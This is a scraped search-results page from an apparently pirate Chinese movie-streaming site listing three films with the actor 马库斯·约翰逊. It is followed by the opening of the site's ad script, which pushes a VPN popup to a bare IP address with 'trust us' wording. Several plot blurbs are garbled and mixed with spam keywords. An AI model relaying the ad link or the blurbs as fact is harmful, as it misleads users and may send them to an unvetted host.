

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tnabors.com/vodsearch/-%E9%A9%AC%E5%BA%93%E6%96%AF%C2%B7%E7%BA%A6%E7%BF%B0%E9%80%8A------------.html
body_size: 6297
content:
<!DOCTYPE html>
<html lang="zh-cn">
 <head>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
     <title>搜索结果-白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全</title>
     <meta name="keywords" content="-白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全" />
     <meta name="description" content="-白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全" />
     
<link rel="icon" href="/template/DYXS2/static/picture/logo.png" type="image/png" />
<link href="/template/DYXS2/static/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/DYXS2/static/css/ali.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/template/DYXS2/static/css/swiper-bundle.min.css" type="text/css">
<script>var maccms={"path":"","mid":"1","url":"tnabors.com","wapurl":"tnabors.com","mob_status":"1"};</script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/layer/3.4.0/layer.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.lazyload.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.autocomplete.js"></script>
<script type="text/javascript" src="/template/DYXS2/static/js/jquery.cookie.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/home.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.clipboard.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/swiper-bundle.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/script.js"></script>

 </head>
<body class="search page">
<header id="header" class="wrapper">
  <div class="nav content">
     <div class="brand"><a href="/" class="logo" title="白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全"><img src="/template/DYXS2/static/image/logo.png" alt="白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全"></a></div>
    <div class="nav-search"></div>
    <nav class="nav-menu">
      <ul class="nav-menu-items">
      <li class="nav-menu-item ">
		<a href="/" title="白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全首页"><i class="icon-home"></i>首页</a>
	</li>
      			
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/fenlei/1.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-dy"></i>
	                        		    电影 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/fenlei/2.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-ds"></i>
	                        		    连续剧 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/fenlei/3.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    综艺 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/fenlei/4.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-dm"></i>
	                        		    动漫 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/fenlei/23.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    男人专属入口 </span> </a>
		</li>
			
		<li class="nav-menu-item domain"><span class="nav-menu-item-name"><i class="icon-domain"></i>网址</span><em>+</em></li>
				<li class="space-line-bold"></li>
				<li class="nav-menu-item">
				<a class="nav-menu-item-name"  href="/label/app.html" title="下载白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全APP"><i class="icon-app"></i>APP</a>
				</li>
        <li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span>
          <div class="drop-content sub-block">
            <div class="drop-content-box grid-box">
              <ul class="drop-content-items grid-items">
                <li class="grid-item"><a href="/"><i class="icon-home"></i>
                  <div class="grid-item-name" title="白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全首页">首页</div>
                  </a></li>
                   			
					<li class="grid-item">
					<a href="/fenlei/1.html" title="电影">
					<i class="icon-cate-dy"></i>
					<div class="grid-item-name">电影</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/fenlei/2.html" title="连续剧">
					<i class="icon-cate-ds"></i>
					<div class="grid-item-name">连续剧</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/fenlei/3.html" title="综艺">
					<i class="icon-cate-zy"></i>
					<div class="grid-item-name">综艺</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/fenlei/4.html" title="动漫">
					<i class="icon-cate-dm"></i>
					<div class="grid-item-name">动漫</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/fenlei/23.html" title="男人专属入口">
					<i class=""></i>
					<div class="grid-item-name">男人专属入口</div>
					</a>
					</li>
						         
                    <li class="grid-item domain">
								<a href="javascript:;"><i class="icon-domain"></i>
								<div class="grid-item-name" title="网址">网址</div>
								</a>
								</li>
								<li class="grid-item grid-more">
									<a class="grid-more-link"  href="/vodshow/1-----------.html" title="查看全部影片">
										<div class="grid-item-name">全部影片</div>
									</a>
								</li>
							    <li class="grid-item grid-more android">
								<a href="/label/app.html" class="grid-more-link" title="下载白熊影院-在线电影网,手机在线电影-免费在线亚洲高清电影大全APP">
								<div class="grid-item-name">下载客户端</div>
								</a>
								</li>         
               </ul>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
        </li>
        <li class="space-line-bold"></li>
        <li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
          <div class="drop-content drop-history">
            <div class="drop-content-box">
              <ul class="drop-content-items" id="history"><li class="list-item list-item-title"><a href="" class="playlist historyclean"><i class="icon-clear"></i></a><strong>我的观影记录</strong></li></ul>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
        </li>
      </ul>
    </nav>
  </div>
</header> <!-- 头部 -->
<main id="main" class="wrapper">
  <div class="content">
    <div id="search-content">
    <form action="/vodsearch/-------------.html">
				<div class="search-box">
					<input class="search-input ac_wd" id="txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫">
					<div class="search-drop">
						<div class="drop-content-items ac_hot none">
							<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
							<div class="search-tag">
												       	<a href="/vodsearch/%E6%97%A0%E5%90%8D%EF%BC%8C%E6%BB%A1%E6%B1%9F%E7%BA%A2-------------.html" class="hot "><i class="icon-hot"></i>无名，满江红</a>
						    					       	<a href="/vodsearch/%E9%98%BF%E5%87%A1%E8%BE%BE%EF%BC%9A%E6%B0%B4%E4%B9%8B%E9%81%93-------------.html" class="hot "><i class="icon-hot"></i>阿凡达：水之道</a>
						    					       	<a href="/vodsearch/+%E6%B5%81%E6%B5%AA%E5%9C%B0%E7%90%832-------------.html" class="hot "><i class="icon-hot"></i> 流浪地球2</a>
						    					       	<a href="/vodsearch/%E5%8F%91%E4%B8%98%E5%A4%A9%E5%AE%98-------------.html" class="hot "><i class="icon-hot"></i>发丘天官</a>
						    							</div>
						</div>
					</div>
					<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
					<button class="cancel-btn" type="button">取消</button>
				</div>
			</form>
      <div class="search-stat">
        <h1>马库斯·约翰逊</h1>
        <h2>搜索"马库斯·约翰逊" ，找到 <strong class="mac_total"></strong>部影视作品</h2>
      </div>
    </div>
    <div class="module">
      <div class="module-list">
        <div class="module-items">
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/play/649333-1-1.html" title="立刻播放原始战争"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20250829-1/fab58fed876957c9cc2ad1c94e1296c9.jpg" src="/upload/vod/20250829-1/fab58fed876957c9cc2ad1c94e1296c9.jpg" alt="原始战争">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/neirong/649333.html" title="原始战争">HD</a>
                <h3><a href="/neirong/649333.html" title="原始战争">原始战争</a></h3>
                <div class="video-info-aux">
                <a href="/fenlei/1.html" title="电影" class="tag-link"><span class="video-tag-icon">
                                        <i class="icon-cate-dy"></i>
                    电影</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2025.html" target="_blank">2025</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A-----------.html" target="_blank">澳大利亚</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E5%8D%A2%E5%85%8B%C2%B7%E6%96%AF%E5%B8%95%E5%85%8B--------.html" target="_blank">卢克·斯帕克</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E6%9D%B0%E9%87%8C%E7%B1%B3%C2%B7%E7%9A%AE%E6%96%87------------.html" target="_blank">杰里米·皮文</a><span class="slash">/</span><a href="/vodsearch/-%E7%91%9E%E6%81%A9%C2%B7%E6%9F%AF%E4%B8%87%E8%85%BE------------.html" target="_blank">瑞恩·柯万腾</a><span class="slash">/</span><a href="/vodsearch/-%E7%BF%A0%E8%A5%BF%E4%BA%9A%C2%B7%E5%B8%8C%E5%BC%97------------.html" target="_blank">翠西亚·希弗</a><span class="slash">/</span><a href="/vodsearch/-%E5%B0%BC%E5%85%8B%C2%B7%E7%BB%B4%E5%88%87%E6%96%AF%E5%8B%92------------.html" target="_blank">尼克·维切斯勒</a><span class="slash">/</span><a href="/vodsearch/-%E5%AE%89%E4%B8%9C%E5%B0%BC%C2%B7%E8%8B%B1%E6%A0%BC%E9%B2%81%E4%BC%AF------------.html" target="_blank">安东尼·英格鲁伯</a><span class="slash">/</span><a href="/vodsearch/-%E4%BA%9A%E4%BC%A6%C2%B7%E6%A0%BC%E4%BC%A6%E5%B0%BC------------.html" target="_blank">亚伦·格伦尼</a><span class="slash">/</span><a href="/vodsearch/-Carlos+Sanson+Jr------------.html" target="_blank">Carlos Sanson Jr</a><span class="slash">/</span><a href="/vodsearch/-%E5%AE%89%E5%A8%9C%C2%B7%E5%9B%BE%C2%B7%E9%98%AE------------.html" target="_blank">安娜·图·阮</a><span class="slash">/</span><a href="/vodsearch/-Adolphus+Waylee------------.html" target="_blank">Adolphus Waylee</a><span class="slash">/</span><a href="/vodsearch/-Richard+Brancatisano------------.html" target="_blank">Richard Brancatisano</a><span class="slash">/</span><a href="/vodsearch/-%E9%A9%AC%E5%BA%93%E6%96%AF%C2%B7%E7%BA%A6%E7%BF%B0%E9%80%8A------------.html" target="_blank">马库斯·约翰逊</a><span class="slash">/</span><a href="/vodsearch/-%E6%9D%B0%E5%85%8B%C2%B7%E8%8E%B1%E6%81%A9------------.html" target="_blank">杰克·莱恩</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">讲述一支名为“秃鹫小队”的精英侦察部队的故事。1968年，正值越南战争最激烈的时期，他们被派往一个偏僻的丛林，寻找失踪的绿色贝雷帽排。他们很快发现丛林里有一些其它生物成龙的电影</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/play/649333-1-1.html" class="btn-important btn-base" title="立刻播放原始战争"><i class="icon-play"></i><strong>立即播放</strong></a>
                               <a href="/neirong/649333.html" class="btn-aux btn-aux-o btn-base" title="下载原始战争"><i class="icon-download"></i><strong>下载</strong></a>
               	              </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/play/300127-1-1.html" title="立刻播放回应我"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20230731-1/ef72e503cb67ce27ea7383f2256940f6.jpg" src="/upload/vod/20230731-1/ef72e503cb67ce27ea7383f2256940f6.jpg" alt="回应我">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/neirong/300127.html" title="回应我">正片</a>
                <h3><a href="/neirong/300127.html" title="回应我">回应我</a></h3>
                <div class="video-info-aux">
                <a href="/fenlei/1.html" title="电影" class="tag-link"><span class="video-tag-icon">
                                        <i class="icon-cate-dy"></i>
                    电影</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2022.html" target="_blank">2022</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A-----------.html" target="_blank">澳大利亚</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E4%B8%B9%E5%B0%BC%C2%B7%E8%8F%B2%E5%88%A9%E6%99%AE--------.html" target="_blank">丹尼·菲利普</a><span class="slash">/</span><a href="/vodsearch/-----%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E8%8F%B2%E5%88%A9%E6%99%AE--------.html" target="_blank">迈克尔·菲利普</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E8%8B%8F%E8%8F%B2%C2%B7%E7%8E%8B%E5%B0%94%E5%BE%B7------------.html" target="_blank">苏菲·王尔德</a><span class="slash">/</span><a href="/vodsearch/-%E4%B9%94%C2%B7%E4%BC%AF%E5%BE%B7------------.html" target="_blank">乔·伯德</a><span class="slash">/</span><a href="/vodsearch/-%E4%BA%9A%E5%8E%86%E7%8F%8A%E5%BE%B7%E6%8B%89%C2%B7%E8%A9%B9%E6%A3%AE------------.html" target="_blank">亚历珊德拉·詹森</a><span class="slash">/</span><a href="/vodsearch/-%E5%A5%A5%E8%92%82%E6%96%AF%C2%B7%E4%B8%B9%E5%90%89------------.html" target="_blank">奥蒂斯·丹吉</a><span class="slash">/</span><a href="/vodsearch/-%E7%B1%B3%E5%85%B0%E8%BE%BE%C2%B7%E5%A5%A5%E5%9B%BE------------.html" target="_blank">米兰达·奥图</a><span class="slash">/</span><a href="/vodsearch/-%E9%A9%AC%E5%BA%93%E6%96%AF%C2%B7%E7%BA%A6%E7%BF%B0%E9%80%8A------------.html" target="_blank">马库斯·约翰逊</a><span class="slash">/</span><a href="/vodsearch/-%E4%BA%9A%E5%8E%86%E7%8F%8A%E5%8D%93%E5%A8%85%C2%B7%E6%96%AF%E8%92%82%E8%8A%AC%E6%A3%AE------------.html" target="_blank">亚历珊卓娅·斯蒂芬森</a><span class="slash">/</span><a href="/vodsearch/-%E4%BD%90%E4%BC%8A%C2%B7%E7%89%B9%E9%9B%B7%E5%85%8B%E6%96%AF------------.html" target="_blank">佐伊·特雷克斯</a><span class="slash">/</span><a href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%C2%B7%E9%98%BF%E6%B4%9B%E8%A5%BF%E5%A5%A5------------.html" target="_blank">克里斯·阿洛西奥</a><span class="slash">/</span><a href="/vodsearch/-Ari------------.html" target="_blank">Ari</a><span class="slash">/</span><a href="/vodsearch/-McCarthy------------.html" target="_blank">McCarthy</a><span class="slash">/</span><a href="/vodsearch/-Sunny------------.html" target="_blank">Sunny</a><span class="slash">/</span><a href="/vodsearch/-Johnson------------.html" target="_blank">Johnson</a><span class="slash">/</span><a href="/vodsearch/-James------------.html" target="_blank">James</a><span class="slash">/</span><a href="/vodsearch/-Oliver------------.html" target="_blank">Oliver</a><span class="slash">/</span><a href="/vodsearch/-Cass------------.html" target="_blank">Cass</a><span class="slash">/</span><a href="/vodsearch/-Cumerford------------.html" target="_blank">Cumerford</a><span class="slash">/</span><a href="/vodsearch/-Jett------------.html" target="_blank">Jett</a><span class="slash">/</span><a href="/vodsearch/-Gazley------------.html" target="_blank">Gazley</a><span class="slash">/</span><a href="/vodsearch/-Kit------------.html" target="_blank">Kit</a><span class="slash">/</span><a href="/vodsearch/-Erhart-Bruce------------.html" target="_blank">Erhart-Bruce</a><span class="slash">/</span><a href="/vodsearch/-Jodie------------.html" target="_blank">Jodie</a><span class="slash">/</span><a href="/vodsearch/-Dry------------.html" target="_blank">Dry</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">她电影LonelyteenagerMiagetshookedonthethrillsofconjuringspiritsthroughaceramichand,butwhensheisconfront</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/play/300127-1-1.html" class="btn-important btn-base" title="立刻播放回应我"><i class="icon-play"></i><strong>立即播放</strong></a>
                               <a href="/neirong/300127.html" class="btn-aux btn-aux-o btn-base" title="下载回应我"><i class="icon-download"></i><strong>下载</strong></a>
               	              </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/play/335387-1-1.html" title="立刻播放叛变司机"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="/upload/vod/20240123-1/6e9f9aefc8fabde752c8c9511af77a96.jpg" src="/upload/vod/20240123-1/6e9f9aefc8fabde752c8c9511af77a96.jpg" alt="叛变司机">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/neirong/335387.html" title="叛变司机">正片</a>
                <h3><a href="/neirong/335387.html" title="叛变司机">叛变司机</a></h3>
                <div class="video-info-aux">
                <a href="/fenlei/1.html" title="电影" class="tag-link"><span class="video-tag-icon">
                                        <i class="icon-cate-dy"></i>
                    电影</span></a>
                	<div class="tag-link"><a href="/vodsearch/-------------2023.html" target="_blank">2023</a>&nbsp;</div>
                  <div class="tag-link"><a href="/vodsearch/--%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A-----------.html" target="_blank">澳大利亚</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/vodsearch/-----%E5%8D%A2%E5%85%8B%C2%B7%E6%96%AF%E5%B8%95%E5%85%8B--------.html" target="_blank">卢克·斯帕克</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/vodsearch/-%E5%B7%B4%E9%87%8C%C2%B7%E4%BD%A9%E7%8F%80------------.html" target="_blank">巴里·佩珀</a><span class="slash">/</span><a href="/vodsearch/-%E6%9D%B0%E7%B1%B3%C2%B7%E7%A7%91%E6%96%AF%E5%A1%94------------.html" target="_blank">杰米·科斯塔</a><span class="slash">/</span><a href="/vodsearch/-%E5%B1%B1%E5%A7%86%C2%B7%E5%B0%BC%E5%B0%94------------.html" target="_blank">山姆·尼尔</a><span class="slash">/</span><a href="/vodsearch/-%E7%91%9E%E5%88%87%E5%B0%94%C2%B7%E6%A0%BC%E9%87%8C%E8%8F%B2%E6%96%AF------------.html" target="_blank">瑞切尔·格里菲斯</a><span class="slash">/</span><a href="/vodsearch/-%E8%BF%9E%E5%A7%86%C2%B7%E9%BA%A6%E8%82%AF%E6%B3%B0%E5%B0%94------------.html" target="_blank">连姆·麦肯泰尔</a><span class="slash">/</span><a href="/vodsearch/-%E6%89%8E%E5%8D%A1%E9%87%8C%C2%B7%E5%8A%A0%E9%9B%B7%E5%BE%B7------------.html" target="_blank">扎卡里·加雷德</a><span class="slash">/</span><a href="/vodsearch/-%E8%89%BE%E8%8E%89%E6%A3%AE%C2%B7%E5%BC%97%E6%9C%97%E8%A5%BF%E4%B8%9D%C2%B7%E5%8D%9A%E4%BC%8A%E5%BE%B7------------.html" target="_blank">艾莉森·弗朗西丝·博伊德</a><span class="slash">/</span><a href="/vodsearch/-Harley+Bronwyn------------.html" target="_blank">Harley Bronwyn</a><span class="slash">/</span><a href="/vodsearch/-Jennings+Brower------------.html" target="_blank">Jennings Brower</a><span class="slash">/</span><a href="/vodsearch/-Alex+Fleri------------.html" target="_blank">Alex Fleri</a><span class="slash">/</span><a href="/vodsearch/-Harrison+Irvin------------.html" target="_blank">Harrison Irvin</a><span class="slash">/</span><a href="/vodsearch/-%E9%A9%AC%E5%BA%93%E6%96%AF%C2%B7%E7%BA%A6%E7%BF%B0%E9%80%8A------------.html" target="_blank">马库斯·约翰逊</a><span class="slash">/</span><a href="/vodsearch/-Thomas+Pitts------------.html" target="_blank">Thomas Pitts</a><span class="slash">/</span><a href="/vodsearch/-Josemily+Royle------------.html" target="_blank">Josemily Royle</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">唐人街探案3免费观看完整版电影Underordersfromaruthlesscrimeboss,agetawaydrivermustbattlehisconscienceanddriveanunsu</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/play/335387-1-1.html" class="btn-important btn-base" title="立刻播放叛变司机"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
            </div>
              <!-- 分页 -->
        
             </div>
         </div>
      </div>
</main>
    <footer id="footer" class="wrapper">
	<p class="sitemap">
	    		<a target="_blank" href="/label/about.html">关于</a><span class="space-line-bold"></span>
				<a target="_blank" href="/map.html">MAP</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/index.xml">RSS</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/baidu.xml">Google</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/bing.xml">Bing</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/so.xml">so</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span>
		<a target="_blank" href="/rss/sm.xml">SM</a>
	</p>
	<p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p>
	<p class="none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jxk0gQNwZyuM0znU",ck:"Jxk0gQNwZyuM0znU"})</script>
<script src="/gg.js"></script></p>
</footer>



<div class="foot_right_bar">
	<div title="求片留言">
	<a  href="/gbook.html" >
	<i class="iconfont icon-liuyan"></i>
	</a>
	</div>
	<div class="goTop" title="返回顶部">
		<i class="iconfont icon-up"></i>
	</div>
</div>

<script type="text/javascript">
$(function(){	
	$(window).scroll(function() {		
		if($(window).scrollTop() >= 100){
			$('.goTop').fadeIn(300); 
		}else{    
			$('.goTop').fadeOut(300);    
		}  
	});
	$('.goTop').click(function(){
	$('html,body').animate({scrollTop: '0px'}, 800);});	
});
</script>


<div class="popup" id="note" style="display:none;">
	<div class="popup-icon"><img src="/template/DYXS2/static/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">公告内容</h3>
	</div>
	<div class="popup-main">
<p>宇宙第一更新片源网站</p>
<p>本站为全网更新速度最快</p>
<p>安卓用户下载app速度更快</p>
<p>http://www.xdy2.vip/</p>	</div>
	<div class="popup-footer"><span class="popup-btn" onclick="closeclick()">我记住啦</span></div>
</div>
<script src="/template/DYXS2/static/js/tccookie.js"></script>
 <!-- 弹窗公告-->

   
<div class="popup popup-notice none">
	<div class="popup-icon"><img src="/template/DYXS2/static/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">域名列表</h3></div>
	<div class="popup-main">
		<p>本站有多个域名方便大家记住可以上哦!</p>
		<p>-
			<a><strong>tnabors.com</strong></a><br>-
			<a><strong>http://www.xdy2.vip/</strong></a><br>-
			<a><strong>https://www.43jl.com/</strong></a><br>-
			<a><strong>https://www.a5fe.com/</strong></a><br>
		</p>
	</div>
	<div class="popup-footer">
		<a href="/label/web.html" class="popup-btn-o">查看全部域名</a>
				<a href="/label/about.html" class="popup-btn-o">关于本站</a>
			</div>
	<div class="close-popup" id="close-popup"><i class="icon-close-o"></i></div>
</div> <!-- 网址-->
         
<div class="shortcuts-mobile-overlay"></div>
 <!-- 底部-->
<script>
  $(".mac_total").text('3');
</script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeca7f75b84d475aaa2940521641f499","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tnabors.com/gg.js
body_size: 3105
content:
// ===== VPN广告弹窗 + 底部固定条 =====
// 作者：breemilqim
// 功能：模态弹窗 -> 关闭后转为底部固定广告
// 逻辑：每日首次访问弹窗，同一天内不再弹出

(function () {
    'use strict';

    // 配置项
    const CONFIG = {
        adUrl: 'http://61.147.247.66:31077/index.html',
        popupDelay: 2000, // 延迟2秒弹出
        cookieName: 'vpn_ad_shown',
        cookieExpireDays: 1, // Cookie过期时间（天）
        clickedCookieName: 'vpn_ad_clicked',
        clickedExpireDays: 3, // 点击后3天内不再弹窗
        adText: '🚀 打破网络限制，电影随时看！',
        adSubText: '观看电影全靠加速器！不卡、不掉线、极速体验！',
        trustText: '✓ 站长自用推荐，请放心访问',
        buttonText: '立即了解',
        bottomAdText: '配合加速器、电影不卡顿，看片不再等，！'
    };

    // Cookie操作函数
    function setCookie(name, value, days) {
        const date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        document.cookie = name + "=" + value + ";" + expires + ";path=/";
    }

    function getCookie(name) {
        const nameEQ = name + "=";
        const ca = document.cookie.split(';');
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // 创建CSS样式
    function createStyles() {
        const style = document.createElement('style');
        style.textContent = `
            /* 模态弹窗背景遮罩 */
            .vpn-modal-overlay {
                display: none;
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.8);
                z-index: 999999 !important;
                animation: fadeIn 0.3s ease-in-out;
                overflow-y: auto;
                padding: 0;
                box-sizing: border-box;
            }

            .vpn-modal-overlay.show {
                display: flex !important;
                justify-content: center;
                align-items: center;
            }

